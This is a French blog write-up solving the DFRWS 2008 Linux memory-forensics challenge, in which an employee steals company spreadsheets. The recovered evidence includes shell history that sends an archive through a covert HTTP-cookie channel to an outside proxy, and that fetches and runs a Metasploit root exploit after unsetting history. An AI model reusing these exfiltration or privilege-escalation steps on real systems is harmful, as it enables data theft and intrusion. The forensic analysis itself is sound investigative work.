
Introduction
Le Digital Forensic Research Workshop (DFRWS) est une organisation qui cherche à faire évoluer les recherches en inforensique, cela notamment par l’organisation d’un concours organisé chaque année depuis 2001.
Le challenge de cette année 2008 est ouvert depuis début mai mais comme j’en ai eu vent que récemment, j’ai commencé mon analyse seulement 3 jours avant la fermeture du challenge. Ce qui n’est pas bien grave puisque le challenge s’adresse principalement aux citoyens des Etats-Unis et je ne pensais pas le faire “officiellement”.
Je comptais poster mon analyse en fin d’après-midi mais force et de constater que je n’ai pas eu le temps et que les derniers “détails” que je voulais régler étaient plus prenant que je ne le pensais.
L’objectif des organisateurs pour cette année 2008 est de faire avancer les méthodes d’analyse de la mémoire RAM des systèmes GNU/Linux. C’est pour cette raison que les données offertes pour l’analyse sont une image de la mémoire d’un système mais aussi un enregistrement de communications réseau (fichier pcap) et une copie des fichiers présents dans le répertoire personnel du suspect.
À noter que pour le répertoire personnel il s’agit vraiment d’une “copie de fichiers” et non de l’image d’une partition.
Je tiens à signaler que dans ma version de la solution vous ne trouverez pas de tools ou de techniques de-la-mort-qui-tue sur comment extraire la liste des processus depuis une image RAM ou obtenir la liste des fichiers qui étaient ouverts depuis cette même image.
Après quelques recherches, le sujet m’a paru trop complexe et j’ai privilégié une analyse plus “classique”. Toutefois si le sujet vous intéresse vous pouvez vous plonger dans une thèse de 2006 réalisée par des étudiants de la “Naval Postgraduate School” de Monterey (Californie) et baptisée An analysis of Linux RAM forensics ou le document Digital forensics of the physical memory de Maruisz Burdach et daté de 2005.
Le scénario
Votre entreprise est la cible de vol d’information. Une enquête a été faite avec surveillance réseau en parallèle qui a permis de souligner le comportement suspect d’un employé.
L’équipe sécurité de la boite a récupéré différentes données que vous devez analyser pour déterminer qu’elles ont été les activités récentes de cet utilisateur.
Votre entreprise souhaiterait avoir des réponses aux interrogations suivantes :
- Quelle activité de l’utilisateur peut être mise en évidence d’après les données ?
- Est-ce qu’une activité suspecte peut-être décelée sur ce système ?
- Y a-t-il des preuves de collaboration avec une personne extérieure ? Si oui de quelle façon ?
- Est-ce que des données sensibles ont été volées ? Sinon peut-on en savoir plus sur la nature des données et la façon dont elles ont été transmises ?
Analyse des fichiers de l’utilisateur
L’analyse des fichiers est sans doute la partie la moins intéressante du challenge. Principalement parce qu’il y a peu d’informations intéressantes. On devine facilement aux nombres de dossiers présents que l’utilisateur n’utilisait pas le système depuis longtemps et n’a pas fouillé dans les configurations du système.
De plus on suspecte très vite l’utilisateur d’avoir fait un peu de ménage derrière lui. Notamment le dossier .Trash est manquant tout comme l’historique de bash.
D’après les fichiers présents, on est en mesure de dire que l’utilisateur utilisait un window manager basé sur GTK, très certainement GNOME.
La présence du fichier .gnome2/gedit-metadata.xml met en évidence l’utilisation de l’éditeur de texte Gedit. Ce fichier permet de garder en mémoire la position du curseur dans les fichiers qui ont été ouverts jusqu’à présent. Ainsi à la prochaine ouverture du fichier, le curseur est replacé à la ligne mémorisée la dernière fois.
Le contenu de ce fichier prouve l’édition des fichiers .bash_history, .bashrc, .lesshst et enfin d’un fichier ELF exploit.sh qui était présent dans un répertoire temp qui n’existe plus.
L’autre historique intéressant est celui de Midnight Commander situé à l’emplacement .mc/history.
On y voit le chemin du home de l’utilisateur (/home/stevev) et aussi un point de montage sur /mnt/hgfs/Admin_share.
Le dernier répertoire accédé est /media/disk/DFRWS, à priori une preuve du passage de l’équipe de sécurité lors de la récupération des données.
Un autre fichier nous permet de déterminer que le système utilisé est basé sur RedHat (du moins il utilise le gestionnaire de paquet YUM)
Analyse du cache de Firefox
L’utilisateur n’ayant de toute évidence pas pensé à vider son historique de navigation web, son contenu devient une véritable mine d’or.
Tout d’abord, le fichier cookies.txt nous permet d’avoir facilement une liste des sites qu’il a visités. Une fois que l’on retire les habituels sites d’ADS/trackers/publicité, il nous reste la liste suivante :
corporate.disney.go.com
disney.go.com
docs.google.com
forum.freeadvice.com
live.com
login.live.com
mail.google.com
noblebank.pl
spreadsheets.google.com
www.bankrate.com
www.derkeiler.com
www.google.com
www.msn.com
travelocity.com
La grande majorité des sites visités sont pour le moins classique. Il y a seulement la présence de derkeiler qui laisse supposer que l’employé s’intéresse à la sécurité informatique (ce site rassemble des mailing-lists sur le sujet).
Firefox : les fichiers formhistory.dat et history.dat
Ces deux fichiers sont écrits dans un format pour le moins étrange. Après quelques recherches, on apprend que cette structure est du Mork, un format de fichier pour le moins critiqué…
Pour décoder ces deux fichiers, j’ai testé différents logiciels gratuits et open-source comme demork.py qui transforme les données en une version XML, mork.pl qui présente les résultats très simplement sous la forme d’une liste et fhdump.pl qui, si mes souvenirs sont bons, ne m’a rien renvoyé.
Mais je crois que mon préféré a été celui de Foundstone baptisé DumpAutoComplete et qui fonctionne sous Windows (exe) comme sous Linux (version Python) et donne un output XML plutôt sympathique.
Le fichier formhistory.dat stocke le texte que l’utilisateur a saisi dans des formulaires. On n’y retrouve toutefois pas de mot de passe, l’utilisateur n’ayant probablement pas activé cette fonctionnalité.
Une partie intéressante de ce fichier est celle qui conserve les recherches effectuées depuis le navigateur. Ces informations données par l’outil de Foundstone se représentent ainsi :
1
2
3
4
5
6
7
8
9
10
<field name="searchbar-history">
<saved>CAN-2005-1263</saved>
<saved>extradition costa rica</saved>
<saved>maldives</saved>
<saved>non-extradition countries</saved>
<saved>overseas credit card payments</saved>
<saved>panama extradition</saved>
<saved>private banking</saved>
<saved>privilege elevation 2.6.19</saved>
</field>
Il semblerait que notre suspect ait envie de s’éclipser quelque temps dans une contrée où il ne risque rien et, si possible, au soleil, voire dans des paradis fiscaux.
Il a aussi effectué une recherche sur des failles de sécurité du kernel qui pourrait lui permettre de passer root sur sa machine (ou une autre).
Les autres informations saisies par formulaire nous apprennent que notre suspect se prénomme Steve Vogon, qu’il a deux adresses mails qui sont Steve.Vogon@gmail.com et steve_vogon@hotmail.com et qu’il compte prendre un avion à destination du Costa Rica avec une certaine Catherine Lagrande.
Steve est joignable au 202 555 9900 toujours d’après le fichier formhistory.dat.
Je tiens à préciser que je n’ai pas forcément obtenu ces informations dans le même ordre que l’article mais j’essaye de suivre un ordre logique pour expliquer.
Le fichier history.dat rassemble, dans l’ordre, les urls que l’utilisateur a visité. Cela nous permet de comprendre mieux le cheminement suivi lors de ses recherches sur Internet et on pourrait ainsi créer une “timeline” de son activité.
Je vous passe les détails de cette navigation, le principal à remarquer est que l’utilisateur est allé voir ses messages sur GMail et Windows Live et qu’il semble faire une utilisation assez soutenue de Google Docs (l’ancien Writely) et de Google Spreadsheet. Des services de travail collaboratif en ligne.
Les mots de passe enregistrés par Firefox
Firefox utilise un système de chiffrement particulier. Les mots de passes sont stockés chiffrés dans le fichier signons2.txt, protégés à l’aide d’un mot de passe maitre présent dans key3.db (chiffré lui aussi à priori).
Les fichiers cert8.db et secmod.db entrent aussi en compte dans ce système.
Un outil en Ruby ainsi que FirePassword permettent d’extraire les informations de ces fichiers… mais il faut connaître le mot de passe maître, aussi je n’ai pas cherché plus loin.
Le cache de Firefox
En occurrence présents dans .mozilla/firefox/n5q6tfua.default/Cache, ces fichiers n’ont pas d’extensions et ont un nom composé de 11 caractères dans l’alphabet hexadécimal (de 0 à 9 et de A à F).
Le plus simple est encore de profiter de la force de Linux qui détermine le type des fichiers à partir de leur entête. Avec un simple gestionnaire de fichier comme Dolphin, une visionneuse d’images comme Gwenview, un éditeur de texte et un navigateur web, on peut analyser la quasi totalité des fichiers.
Restent les archives gzippées qui requièrent une étape supplémentaire de décompression et les fichiers _CACHE_00X_ générés par le navigateur.
Après avoir cherché sans succès un outil open-source fonctionnant sous Linux pour lire ces fichiers CACHE et m’être cassé la tête pour essayer de faire fonctionner un script python pas au point, je m’en suis remis à PhotoRec qui s’est montré particulièrement efficace pour en extraire des fichiers (les fichiers _CACHE_XXX_ sont un peu comme des archives tar, le fichier _CACHE_MAP_ est la “carte” disant à quel offset se trouve chaque fichier)
Les images extraites permettaient de voir que le suspect est allé sur le site et le blog du Projet Metasploit et différents sites de voyage.

Dans le cache du navigateur, on retrouve aussi énormément de code javascript ou CSS qui ont été chargés avec les pages. Concernant les connexions à Google vous avez peut-être déjà remarqué que ce dernier se sert en grande quantité du format d’échange JSON. Le résultat c’est que les données qui nous intéressent ne se trouvent pas dans les pages HTML mises en cache mais dans des fichiers textes à part…
Au final, on en extrait la conversation suivante avec une certaine “Faa Tali” :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Re: Negotiate (Google Docs)
I apologize for the delay -- I was required to travel recently.
I agree with your final terms and will contact you via the cell provided to discuss the transfer. I have received your software package and instructions for transfer.
On Dec 9, 2007 3:15 AM, faa tali wrote:
We are close, but please notice the changes I made. Let's move this along. A swift resolution would be appreciated.
Date: Sat, 8 Dec 2007 21:53:26
Subject: Negotiate (Google Docs)
From: Steve.Vogon@gmail.com
To: faatali@hotmail.com
I've shared a document with you called "Negotiate"
http://spreadsheets.google.com/ccc?key=XXXXX&inv=faatali@hotmail.com...
It's not an attachment -- it's stored online at Google Docs. To open this document, just click the link above.
Please answer on the prices and items listed.

On apprend par ce mail que notre suspect négocie le prix de différentes informations, et ce, par le biais d’un tableur partagé sur Google Spreadsheets. Il est aussi question d’un logiciel et d’instructions pour un transfert.
Plus tard, Steve renverra un message à Faa Tali qui est le suivant :
1
2
3
4
5
6
7
On Sun Dec 16 2007_10:24 PM
To: faa tali
Subject: Delivery information
Hi, I will be delivering the items as we discussed. I plan to use your 219. location for the items.
Please check for them within the next few hours and then arrange for a reciprocal transfer.
There is one item I will keep in reserve subject to your follow-through. It's noted on the spreadsheet.
On apprend que l’employé par envoyer les éléments sur le “219”. La nature des données est listée dans le tableau que Steve a mis en ligne. C’est une information importante qu’il va nous falloir récupérer ;-)
Dans un sujet pas si éloigné que ça, Steve Vogon a aussi effectué une recherche Google sur les termes “private banking” qui l’ont amené sur le site http://www.noblebank.pl/
D’après les mêmes données formatées en JSON, on sait qu’il a demandé des renseignements auprès de cette banque :
1
2
3
4
5
6
7
To: investors@noblebank.pl
Subject: Minimum account opening balance
Hello,
Can you please tell me what the minimum balance requirement is for opening an overseas account at your bank?
Thank you,
Steve K. Vogon
Il pense sans doute faire transiter l’argent de madame faatalis par cette banque.
Analyse du flux réseau
Je serais assez bref sur cette partie du challenge. Le fichier pcap fournit ne contient que des communications HTTP et des requêtes/réponses DNS mis à part une poignée de pings (ICMP ECHO). Le traffic HTTP n’est ni plus ni moins celui que l’on retrouve dans le cache du navigateur.
J’ai vite parsé le fichier pcap dans Chaosreader que je ne pense pas abandonner de si tôt.
C’est vraiment très pratique et j’ai passé énormément de temps à étudier les logs par l’interface qu’il a généré et je me suis souvent référé à son résultat pour vérifier tel ou tel élément.
Un des points que j’ai toutefois relevé avec Chaosreader et pas avec le cache du navigateur est que l’utilisateur du système s’est rendu sur ekiga.net/ip/ et que le site a retourné que l’adresse ip du suspect depuis l’Internet était 24.3.109.26 (en local son ip est 192.168.151.130).

Ce qu’en revanche je ne m’explique pas, c’est le temps qu’aura passé l’utilisateur sur le site de Disney… peut-être souhaite-t-il se reconvertir en Mickey Mouse ?
L’analyse de la mémoire
Le dump de la mémoire physique fait 284Mo. Son analyse a été très intéressante même si j’aurais passé énormément de temps pour rien les yeux collés devant des outputs de hexdump.
La recherche s’est faite à grands coups de grep avec les options -b (afficher les offsets correspondants), -a (traiter le fichier comme si c’était un fichier texte) et parfois -i (insensible à la casse).
Les termes recherchés ont été déterminés à partir des éléments obtenus précédemment.
Par exemple en sachant que le nom d’user du suspect est “stevev” et le nom d’hôte du système est “goldfinger”, une recherche sur “stevev@goldfinger” a permis d’extraire des commandes tapées sous bash :
1
2
3
4
5
6
7
8
9
10
11
12
[stevev@goldfinger ~]$ export http_proxy="http://219.93.175.67:80"
[stevev@goldfinger ~]$ cp /mnt/hgfs/software/xfer.pl .
[stevev@goldfinger ~]$ ./xfer.pl archive.zip
Preparing archive.zip for transmission ......
Sending now. Patience please
Data transmission complete.
Exiting
[stevev@goldfinger ~]$ rm archive.zip
[stevev@goldfinger ~]$ unset http_proxy
[stevev@goldfinger ~]$ rm xfer.pl
[stevev@goldfinger ~]$ rm archive.zip
[stevev@goldfinger ~]$ netstat -tupan
Cette suite de commandes met en évidence l’utilisation d’un script perl qui a permis de transférer une archive zip vers une machine, et ce, après avoir défini un proxy dont l’ip commence par… 219 (quel hazard !! ;-) )
Une recherche sur #!/usr/bin/perl nous permettra de retrouver les quelques scripts perls présent dans la mémoire du système. Après visualisation par hexdump et avoir affiné les offsets (hexdump -C -s 258019329 -n 3208 challenge.mem) on peut extraite le script avec dd (dd if=challenge.mem skip=258019329 bs=1 count=3208 of=xfer.pl)
Le fichier obtenu est visible ici : xfer.pl sur pastebin.ca. La coloration syntaxique est un peu cassée à la fin à la cause des backquotes mais on arrive à lire la grande majorité.
Le script xfer.pl
Le script en question est pas mal pensé. Il utilise une technique de covert channel (voyez ça comme de la stéganographie réseau) qui fait passer un fichier en petits morceaux à travers l’entête Cookie des requêtes HTTP.
Techniquement le fichier est d’abord encodé en base64 puis coupé en morceaux de 1236 octets. Le script a une liste d’URLs prédéfinies et il envoie une simple requête HTTP GET vers les sites en insérant le morceau de fichier encodé.
On voit dans le code que le script a recours à la commande wget pour envoyer les données. Seulement le problème avec wget c’est qu’il est trop bien conçu. Ainsi s’il tombe sur une redirection, il va renvoyer la requête jusqu’à ce qu’il parvienne à la bonne url.
Pour éviter les doublons, le script rajoute un indicateur dans les requêtes HTTP permettant au récepteur de déterminer si le morceau qu’il reçoit est bien la suite et non une copie du précédent.
Pour extraire l’archive zip de ce flux caché, j’ai d’abord recréé un fichier pcap en créant un filtre sur les paquets à destination de 219.93.175.67:80 (le récepteur qui tient en plus le rôle de proxy).
J’ai ensuite utilisé tcpflow pour extraire les requêtes HTTP brutes avec la commande suivante :
1
tcpflow -r agadou.pcap -c > reqs.txt
J’ai retiré les doublons dans le fichier texte obtenu puis écrit un code assez maladroit (d’où l’étape préliminaire) pour recréer l’archive zip :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/env python
import base64
f=open("reqs.txt")
zip=""
while True:
line=f.readline()
if line=="": break
if line.startswith("Cookie: "):
if line.find("CVal=")>=0:
zip+=line.split("CVal=")[1].strip()
if line.find("Sessid=")>=0:
zip+=line.split(&"Sessid=")[1].strip()
if line.find("RMID=")>=0:
zip+=line.split("RMID=")[1].strip()
zip=zip.replace("\n","")
print zip
zip=base64.b64decode(zip)
fo=open("archive.zip","w")
fo.write(zip)
fo.close()
f.close()
Archive.zip
Si on regarde à l’intérieur, on voit que l’archive contient les fichiers suivants :
1
2
3
4
5
6
7
8
Archive: archive.zip
Length Date Time Name
-------- ---- ---- ----
141824 12-08-07 14:19 mnt/hgfs/Admin_share/acct_prem.xls
100864 12-08-07 14:09 mnt/hgfs/Admin_share/domain.xls
2395 08-05-00 16:54 mnt/hgfs/Admin_share/ftp.pcap
-------- -------
245083 3 files
Seulement… l’archive est protégée par mot de passe. Ma première idée a été de continuer à fouiller dans la mémoire pour essayer de trouver le mot de passe.
L’utilisateur a créé l’archive en ligne de commande :
1
zip archive.zip /mnt/hgfs/Admin_share/acct_prem.xls /mnt/hgfs/Admin_share/domain.xls /mnt/hgfs/Admin_share/ftp.pcap
puis il a protégé par mot de passe en utilisant la commande zipcloak
1
zipcloak archive.zip
J’ai donc fouillé dans la mémoire en cherchant l’image de ces processus, mais je n’ai vu aucun mot de passe autour des commandes zip ou zipcloak.
Comme on n’est jamais mieux servi que par soit même (en tout cas dans mon cas sous Linux), j’ai tenté de casser le mot de passe en utilisant lzcrack, un casseur de pass d’archives zip que j’ai développé il y a un certain temps, mais je n’ai obtenu aucun résultat.
J’ai aussi tenté de trouver les fichiers en clair (avant compression) dans l’image de la mémoire, mais aucun document xls ni aucun traffic TCP ni étaient présents.
Got r00t ?
Toujours à coups de grep j’ai pu découvrir une autre suite de commandes lancées par bash :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
uname -a
who
ll -h
mkdir temp
ll -h
chmod o-xrw temp/
ll -h
cd temp/
cp /mnt/hgfs/Admin_share/*.xls .
cp /mnt/hgfs/Admin_share/*.pcap .
exit
uname -a
id
exit
X -v
X -V
X -version
cd temp
wget http://metasploit.com/users/hdm/tools/xmodulepath.tgz
tar -zpxvf xmodulepath.tgz
cd xmodulepath
ll
unset HISTORY
./root.sh
exit
pwd
cd ..
cp /mnt/hgfs/Admin_share/intranet.vsd .
ll
ls -lh
exit
On y voit notre pirate (on peut maintenant le dire) créer un répertoire temp (qu’il supprimera par la suite) et y recopier différents fichiers.
Il obtient ensuite la version de Xorg sur le système, télécharge un exploit pour une faille de sécurité existante, l’exécute puis en profite pour récupérer un dernier fichier.
Comme on ne dispose pas des résultats des commandes, il est difficile de dire si l’utilisateur a effectivement réussi à passer root mais le fait qu’il copie ensuite un fichier qui se trouvait dans le même dossier laisse supposer que des permissions l’avaient empêché de le faire plus tôt…
La suite de l’analyse de la mémoire a permis d’extraire des lignes de logs générées par syslogd, de voir qu’un serveur sendmail tournait, que Steve a un uid de 501, que le système est une distribution CentOS avec un kernel 2.6.18 et qu’on trouve tout un tas de chose en mémoire.
Un peu de carving avec PhotoRec a révélé la présence de beaucoup d’images de la navigation web en mémoire, certaines partielles, d’autres complètes.
J’ai aussi testé Scalpel pour l’occasion, mais je crois que je vais rester sur le précédent.
Les trophés
Toute chose ayant une fin, voici le fameux tableau partagé sur Google. Les CSS n’étant pas intégrés, le rendu donne un peu brut :

La notification de partage du document à l’attention de Faatali :
Steve, pourquoi utilises-tu un Google non US ?
Destination le Costa Rica :
A la recherche d’une location :
Published January 11 2011 at 11:16